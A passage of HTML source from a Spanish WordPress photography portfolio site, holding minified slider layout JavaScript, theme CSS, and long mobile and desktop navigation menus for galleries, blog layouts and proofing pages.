t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.mtheme-infobox-carousel .owl-carousel .owl-dots {
	display: none !important;
}
		</style>
		<style id="kirki-inline-styles">.menu-is-horizontal .outer-wrap,.container-outer,.comment-respond,.commentform-wrap .comment.odd,ol.commentlist li.comment{background-color:#ffffff;}.dimmer-text{font-family:inherit;font-size:28px;letter-spacing:0px;line-height:1.314;color:#ffffff;}#dimmer{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-is-horizontal .logo img{height:55px;}body.menu-is-horizontal .logo img{padding-top:35px;padding-left:70px;}.compact-layout.compact-minimal-left:not(.mobile-mode-active).menu-is-horizontal .logo img{margin-left:70px;}.stickymenu-active.menu-is-horizontal .logo{padding-top:24px;}.stickymenu-active.menu-is-horizontal .logo img{height:50px;}.logo-mobile .logoimage{height:40px;top:12px;}.preloader-style-default.loading-spinner,.preloader-cover-screen{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.owl-carousel .owl-dots .owl-dot span{background:#ffffff;}.error404{background:#eaeaea;background-color:#eaeaea;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-outer-wrap #copyright{padding-top:40px;padding-bottom:40px;}</style></head>
<body data-cmplz=2 class="wp-singular photostory-template-default single single-photostory postid-6385 wp-custom-logo wp-theme-superlens wp-child-theme-superlens-child woo-cart-off main-menu-active menu-social-inactive footer-widgets-inactive rightclick-block theme-is-light stickymenu-enabled-sitewide left-logo menu-is-horizontal page-is-fullscreen fullscreen-header-bright fotorama-style-contain fotorama-thumbnails-disable fullscreen-fotorama fullscreen-ui-switchable header-type-auto body-dashboard-push rightsidebar page-has-sidebar elementor-default elementor-kit-7" data-burst_id="6385" data-burst_type="photostory">
<div class="preloader-cover-screen"><div class="preloader-cover-logo"></div></div><div class="preloader-style-spinner loading-spinner-primary loading-spinner-detect loading-spinner"><div class="loading-right-side"><div class="loading-bar"></div></div><div class="loading-left-side"><div class="loading-bar"></div></div></div>	<nav id="mobile-toggle-menu" class="mobile-toggle-menu mobile-toggle-menu-close">
		<span class="mobile-toggle-menu-trigger"><span>Menu</span></span>
	</nav>
	<div class="responsive-menu-wrap">
	<div class="mobile-alt-toggle">
			</div>
	<div class="mobile-menu-toggle">
		<div class="logo-mobile">
			<a href="https://expo.helioyago.es/"><img class="custom-responsive-logo logoimage" src="https://expo.helioyago.es/wp-content/uploads/2021/12/super-bright-3.png" alt="logo" /></a>		</div>
		<div class="responsive-menu-overlay"></div>
	</div>
</div>
		<div class="responsive-mobile-menu">
			<div class="dashboard-columns">
				<div class="mobile-menu-social">
					<div class="mobile-socials-wrap clearfix">
					<aside id="msocial-widget-1" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a aria-label="Facebook" href="#"  target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Twitter" href="#"  target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Instagram" href="#"  target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
				</li>
				</ul></div></aside>					</div>
				</div>
			<div class="mobile-searchform-wrap">
<form method="get" id="mobile-searchform" action="https://expo.helioyago.es/">
	<input type="text" value="" name="s" id="ms" class="right" />
	<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>
</div>
				<nav>
				<ul id="menu-main-menu" class="mtree"><li id="menu-item-9139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9139"><a href="https://expo.helioyago.es/">Inicio</a></li>
<li id="menu-item-9369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9369"><a href="https://expo.helioyago.es/acerca-de-mi/">Acerca de mi…</a>
<ul class="sub-menu">
	<li id="menu-item-9374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9374"><a href="https://expo.helioyago.es/acerca-de-mi/">Acerca de&#8230;</a></li>
	<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="https://expo.helioyago.es/contacto/">Contacto</a></li>
</ul>
</li>
<li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9392"><a href="https://expo.helioyago.es/portfolio-items/portfolio-paginado/">Portfolios</a></li>
<li id="menu-item-9433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9433"><a href="https://expo.helioyago.es/gallery/">Galerías</a>
<ul class="sub-menu">
	<li id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9405"><a href="https://expo.helioyago.es/gallery/">Gallery Cards</a>
	<ul class="sub-menu">
		<li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://expo.helioyago.es/gallery/gallery-card-2-column/">Gallery Card 2 Column</a></li>
		<li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9414"><a href="https://expo.helioyago.es/gallery/gallery-card-3-column/">Gallery Card 3 Column</a></li>
		<li id="menu-item-9415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9415"><a href="https://expo.helioyago.es/gallery/gallery-card-4-column/">Gallery Card 4 Column</a></li>
		<li id="menu-item-9416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9416"><a href="https://expo.helioyago.es/gallery/gallery-card-custom-links/">Gallery Card Custom Links</a></li>
		<li id="menu-item-9417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9417"><a href="https://expo.helioyago.es/gallery/gallery-card-downloadable/">Gallery Card Downloadable</a></li>
		<li id="menu-item-9418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://expo.helioyago.es/gallery/gallery-card-filterable/">Gallery Card Filterable</a></li>
		<li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://expo.helioyago.es/gallery/gallery-card-purchase-link/">Gallery Card Purchase Link</a></li>
		<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://expo.helioyago.es/gallery/gallery-card-wide/">Gallery Card Wide</a></li>
	</ul>
</li>
	<li id="menu-item-9434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9434"><a href="https://expo.helioyago.es/gallery/">Gallery Boxed</a>
	<ul class="sub-menu">
		<li id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406"><a href="https://expo.helioyago.es/gallery/boxed-tag-filterable/">Boxed Tag Filterable</a></li>
		<li id="menu-item-9410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410"><a href="https://expo.helioyago.es/gallery/gallery-boxed-2-column/">Gallery Boxed 2 Column</a></li>
		<li id="menu-item-9411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9411"><a href="https://expo.helioyago.es/gallery/gallery-boxed-3-column/">Gallery Boxed 3 Column</a></li>
		<li id="menu-item-9412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9412"><a href="https://expo.helioyago.es/gallery/gallery-boxed-4-column/">Gallery Boxed 4 Column</a></li>
		<li id="menu-item-9429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9429"><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-2-column/">Gallery Wide Boxed 2 Column</a></li>
		<li id="menu-item-9430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-3-column/">Gallery Wide Boxed 3 Column</a></li>
		<li id="menu-item-9431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9431"><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-4-column/">Gallery Wide Boxed 4 Column</a></li>
		<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="https://expo.helioyago.es/gallery/gallery-masonry-i/">Gallery Masonry I</a></li>
	</ul>
</li>
	<li id="menu-item-9435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9435"><a href="https://expo.helioyago.es/gallery/">Gallery Classic</a>
	<ul class="sub-menu">
		<li id="menu-item-9407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9407"><a href="https://expo.helioyago.es/gallery/classic-tag-filterable/">Classic Tag Filterable</a></li>
		<li id="menu-item-9421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421"><a href="https://expo.helioyago.es/gallery/gallery-classic-2-column/">Gallery Classic 2 Column</a></li>
		<li id="menu-item-9422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://expo.helioyago.es/gallery/gallery-classic-3-column/">Gallery Classic 3 Column</a></li>
		<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://expo.helioyago.es/gallery/gallery-classic-4-column/">Gallery Classic 4 Column</a></li>
		<li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9408"><a href="https://expo.helioyago.es/gallery/gallery-5-column/">Gallery 5 Column</a></li>
		<li id="menu-item-9409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9409"><a href="https://expo.helioyago.es/gallery/gallery-5-column-wide/">Gallery 5 Column Wide</a></li>
		<li id="menu-item-9427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9427"><a href="https://expo.helioyago.es/gallery/gallery-masonry-ii/">Gallery Masonry II</a></li>
		<li id="menu-item-9424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9424"><a href="https://expo.helioyago.es/gallery/gallery-filterable/">Gallery Filterable</a></li>
	</ul>
</li>
	<li id="menu-item-9436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9436"><a href="https://expo.helioyago.es/gallery/">Gallery Features</a>
	<ul class="sub-menu">
		<li id="menu-item-9425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9425"><a href="https://expo.helioyago.es/gallery/gallery-linked/">Gallery Custom Links</a></li>
		<li id="menu-item-9428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9428"><a href="https://expo.helioyago.es/gallery/gallery-masonry-iii/">Gallery Masonry</a></li>
		<li id="menu-item-9437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://expo.helioyago.es/gallery/classic-tag-filterable/">Classic Tag Filterable</a></li>
		<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://expo.helioyago.es/gallery/gallery-card-downloadable/">Gallery Downloadable</a></li>
		<li id="menu-item-9440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9440"><a href="https://expo.helioyago.es/gallery/gallery-card-purchase-link/">Gallery Purchase Links</a></li>
		<li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9442"><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-3-column/">Gallery Wide Boxed 3 Column</a></li>
		<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441"><a href="https://expo.helioyago.es/gallery/gallery-card-filterable/">Gallery Card Filterable</a></li>
		<li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9443"><a href="https://expo.helioyago.es/gallery/masonry-tag-filterable/">Masonry Tag Filterable</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9444"><a href="https://expo.helioyago.es/blog-listings/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9445"><a href="https://expo.helioyago.es/blog-listings/blog-cards/">Blog Cards</a></li>
	<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9448"><a href="https://expo.helioyago.es/blog-listings/blog-grid/">Blog Grid</a></li>
	<li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9451"><a href="https://expo.helioyago.es/blog-listings/blog-list/">Blog List</a></li>
	<li id="menu-item-9452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9452"><a href="https://expo.helioyago.es/blog-listings/blog-parallax/">Blog Parallax</a></li>
	<li id="menu-item-9453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9453"><a href="https://expo.helioyago.es/blog-listings/blog-sidebar/">Blog Sidebar</a></li>
	<li id="menu-item-9454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9454"><a href="https://expo.helioyago.es/blog-listings/blog-small/">Blog Small</a></li>
</ul>
</li>
<li id="menu-item-9455" class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-has-children menu-item-9455"><a href="https://expo.helioyago.es/proofing/proofing-iv/">Proofing</a>
<ul class="sub-menu">
	<li id="menu-item-9458" class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-9458"><a href="https://expo.helioyago.es/proofing/proofing-i/">Proofing I</a></li>
	<li id="menu-item-9457" class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-9457"><a href="https://expo.helioyago.es/proofing/proofing-ii/">Proofing II</a></li>
	<li id="menu-item-9456" class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-9456"><a href="https://expo.helioyago.es/proofing/proofing-iii/">Proofing III</a></li>
</ul>
</li>
<li id="menu-item-10053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10053"><a href="https://expo.helioyago.es/stories/">Historias</a></li>
<li id="menu-item-9460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460"><a href="https://expo.helioyago.es/events-gallery/">Eventos</a></li>
<li id="menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20143"><a rel="privacy-policy" href="https://expo.helioyago.es/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
<li id="menu-item-20147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20147"><a href="https://expo.helioyago.es/terminos-y-condiciones/">Términos y condiciones</a></li>
</ul>				</nav>
				<div class="clearfix"></div>
			</div>
		</div>
		<div id="header-search-bar-wrap"><div class="header-search-overlay"></div><div class="header-search-close"><i class="feather-icon-cross"></i></div><div class="vertical-center-outer"><div class="vertical-center-inner"><div class="header-search-bar"><form method="get" id="header-searchform" action="https://expo.helioyago.es/"><input type="text" value="" placeholder="Search" name="s" id="hs" class="right" /><button id="header-searchbutton" type="submit"><i class="feather-icon-search"></i></button></form></div></div></div></div><div class="outer-wrap stickymenu-zone">
<div class="outer-wrap-inner-zone">
	<div class="outer-header-wrap clearfix">
		<nav>
						<div class="mainmenu-navigation  clearfix">
				<div class="header-logo-section"><div class="logo"><a href="https://expo.helioyago.es/"><img class="logo-theme-main logo-theme-primary logo-theme-dark logo-theme-custom" src="https://expo.helioyago.es/wp-content/uploads/2021/12/super-dark-1.png" alt="logo" /><img class="logo-theme-main logo-theme-secondary logo-theme-bright logo-theme-custom" src="https://expo.helioyago.es/wp-content/uploads/2021/12/super-bright-2.png" alt="logo" /></a></div></div>						<div class="homemenu">
						<ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9139 mega_width mega-four   mega-item    "><a href="https://expo.helioyago.es/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9369      "><a href="https://expo.helioyago.es/acerca-de-mi/">Acerca de mi…</a> 
<ul class="children children-depth-0 clearfix   ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9374      "><a href="https://expo.helioyago.es/acerca-de-mi/">Acerca de&#8230;</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373      "><a href="https://expo.helioyago.es/contacto/">Contacto</a> </li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9392      "><a href="https://expo.helioyago.es/portfolio-items/portfolio-paginado/">Portfolios</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9433 mega_width mega-four   mega-item    "><a href="https://expo.helioyago.es/gallery/">Galerías</a>
<ul class="children children-depth-0 clearfix   ">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9405  mega-item    "><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9405  mega-item    "><h6>Gallery Cards</h6>
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-2-column/">Gallery Card 2 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9414  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-3-column/">Gallery Card 3 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9415  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-4-column/">Gallery Card 4 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9416  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-custom-links/">Gallery Card Custom Links</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9417  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-downloadable/">Gallery Card Downloadable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-filterable/">Gallery Card Filterable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-purchase-link/">Gallery Card Purchase Link</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-wide/">Gallery Card Wide</a></li>
	</ul>
</div>
</li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9434  mega-item    "><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9434  mega-item    "><h6>Gallery Boxed</h6>
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406  mega-item    "><a href="https://expo.helioyago.es/gallery/boxed-tag-filterable/">Boxed Tag Filterable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-boxed-2-column/">Gallery Boxed 2 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9411  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-boxed-3-column/">Gallery Boxed 3 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9412  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-boxed-4-column/">Gallery Boxed 4 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9429  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-2-column/">Gallery Wide Boxed 2 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-3-column/">Gallery Wide Boxed 3 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9431  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-4-column/">Gallery Wide Boxed 4 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-masonry-i/">Gallery Masonry I</a></li>
	</ul>
</div>
</li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9435  mega-item    "><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9435  mega-item    "><h6>Gallery Classic</h6>
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9407  mega-item    "><a href="https://expo.helioyago.es/gallery/classic-tag-filterable/">Classic Tag Filterable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-classic-2-column/">Gallery Classic 2 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-classic-3-column/">Gallery Classic 3 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-classic-4-column/">Gallery Classic 4 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9408  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-5-column/">Gallery 5 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9409  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-5-column-wide/">Gallery 5 Column Wide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9427  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-masonry-ii/">Gallery Masonry II</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9424  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-filterable/">Gallery Filterable</a></li>
	</ul>
</div>
</li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9436  mega-item    "><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9436  mega-item    "><h6>Gallery Features</h6>
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9425  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-linked/">Gallery Custom Links</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9428  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-masonry-iii/">Gallery Masonry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437  mega-item    "><a href="https://expo.helioyago.es/gallery/classic-tag-filterable/">Classic Tag Filterable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-downloadable/">Gallery Downloadable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9440  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-purchase-link/">Gallery Purchase Links</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9442  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-3-column/">Gallery Wide Boxed 3 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-filterable/">Gallery Card Filterable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9443  mega-item    "><a href="https://expo.helioyago.es/gallery/masonry-tag-filterable/">Masonry Tag Filterable</a></li>
	</ul>
</div>
</li></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9444      "><a href="https://expo.helioyago.es/blog-listings/">Blog</a> 
<ul class="children children-depth-0 clearfix   ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9445      "><a href="https://expo.helioyago.es/blog-listings/blog-cards/">Blog Cards</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9448      "><a href="https://expo.helioyago.es/blog-listings/blog-grid/">Blog Grid</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9451      "><a href="https://expo.helioyago.es/blog-listings/blog-list/">Blog List</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9452      "><a href="https://expo.helioyago.es/blog-listings/blog-parallax/">Blog Parallax</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9453      "><a href="https://expo.helioyago.es/blog-listings/blog-sidebar/">Blog Sidebar</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9454      "><a href="https://expo.helioyago.es/blog-listings/blog-small/">Blog Small</a> </li>
</ul>
</li>
